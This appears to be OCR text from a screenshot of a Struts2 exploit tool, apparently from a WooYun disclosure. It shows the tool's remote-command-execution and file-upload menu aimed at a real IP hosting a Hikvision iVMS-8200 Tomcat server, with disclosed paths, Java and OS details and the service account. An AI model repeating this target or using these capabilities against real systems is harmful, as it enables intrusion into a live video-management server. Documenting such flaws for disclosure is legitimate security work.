 目标地址： http://218.204.36.28/license!getExpireDateOfDays.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理
网站物理路径： D:\hikvision\IVMS-8200\tomcat-6.0.35-V2.0.32018\webapps\ROOT
java.home: C:\Program Files\Java\jre6
java.version: 1.6.0_14
os.name: Windows Server 2008
os.arch: x86
os.version: 6.0
user.name: WIN-CLP8NNB4NA8$
user.home: C:\
user.dir: C:\Windows\system32
java.class.version: 50.0
java.class.path: D:\hikvision\IVMS-8200\tomcat-6.0.35-V2.0.32018\bin\tomcat-juli.jar;D:\hikvision\IVMS-8200\tomcat-6.0.35
java.library.path: D:\hikvision\IVMS-8200\tomcat-6.0.35-V2.0.32018\bin;.;C:\Windows\Sun\Java\bin;C:\Windows\system32
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 14.0-b16
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Client VM
java.specification.version: 1.6
java.specification.vender:
java.specification.name: Java Platform API Specification
java.io.tmpdir: D:\hikvision\IVMS-8200\tomcat-6.0.35-V2.0.32018\temp
hibernate信息
www.wooyun.org